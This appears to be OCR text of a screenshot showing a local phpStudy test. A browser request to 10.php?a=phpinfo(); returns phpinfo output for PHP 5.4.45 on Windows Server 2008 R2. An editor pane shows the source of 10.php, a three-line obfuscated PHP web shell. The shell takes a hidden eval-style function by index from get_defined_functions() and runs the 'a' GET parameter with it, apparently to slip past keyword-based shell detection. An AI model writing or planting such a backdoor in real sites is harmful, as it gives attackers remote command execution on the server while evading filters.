 127.0.0.1/10.php?a=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
C:\phpStudy\WWW\10.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具
B I U A BR ¶ H PRE
1.php 2.php 3.php 4.php
1 <?php
2 $a=get_defined_functions();
3 $a['internal'][841]($_GET['a']);
4 ?>